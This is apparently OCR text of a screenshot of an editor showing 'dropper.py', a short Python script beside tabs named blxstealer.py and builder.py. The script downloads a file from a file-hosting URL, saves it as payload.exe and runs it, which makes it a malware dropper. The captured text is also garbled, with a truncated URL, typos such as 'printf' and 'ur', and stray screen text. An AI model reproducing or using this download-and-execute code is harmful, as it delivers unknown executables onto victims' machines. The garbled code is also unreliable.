 C:\Users\win lab\Downloads\dropper.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
conf.py builder.py blxstealer.py new.py send.py dropper.py
1 import requests,os
2 from io import BytesIO
3 from subprocess import Popen
4 def Download_Execute(url):
5 resp = requests.get(url)
6
7 if resp.status_code == 200:
8 payload = BytesIO(resp.content)
9 raw_data = payload.read()
10 current_dir = os.getcwd()
11 with open(os.path.join(current_dir, 'payload.exe'),'wb') as file:
12 file.write(raw_data)
13 run = Popen('payload.exe')
14 else:
15 printf('Errors in req and resp')
16 url = "https://download1474.mediafire.com/gm9os4wlzotgqcyqXX3dgSuXphMR_gp6VF6KJoxx970G7Pbqy_hqwMNq5sk-JV93Pm-fgLG9NARe-EZXpptTwg
17 Download_Execute(ur)
18
url
19
current_dir
20
Line 17, Column 20 Tab Size: 4 Python
56°F
Smoke
Search
11:08 PM
2/11/2024